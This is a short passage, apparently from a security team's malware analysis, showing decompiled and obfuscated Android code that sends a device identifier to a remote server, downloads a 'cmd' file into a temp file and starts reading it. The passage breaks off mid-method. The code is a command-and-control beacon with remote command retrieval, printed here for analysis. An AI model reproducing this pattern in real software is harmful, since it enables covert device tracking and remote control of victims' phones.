 public Object doInBackground(Object[] arg8) {
String v8_1;
a v2_2;
File v4;
try {
if(c.a) {
c.a = false;
Object v1 = arg8[0];
Object v8 = arg8[1];
String v2_1 = (((String)v1)) + "?m=c&p1=" + URLEncoder.encode(c.b.a.a.a.j(((Context)v8)), StandardCharsets.UTF_8.name());
String v3_1 = (((String)v1)) + "?m=d&p1=" + URLEncoder.encode(c.b.a.a.a.j(((Context)v8)), StandardCharsets.UTF_8.name());
v4 = File.createTempFile("cmd", c.c.a.g.c.b("fcd6e48426a36fdcb435001245363d74d260e515"));
if(c.c.a.g.c.c(v2_1, v4.getAbsolutePath())) {
c.c.a.g.c.a(v3_1);
v2_2 = new a(((Context)v8), ((String)v1));
v8_1 = v4.getAbsolutePath();
goto label_40;
}
}
}
catch(Exception ) {
}
goto label_53;
try {
label_40:
File v1_1 = new File(v8_1);
FileInputStream v8_2 = new FileInputStream(v1_1);
Gcow安全团队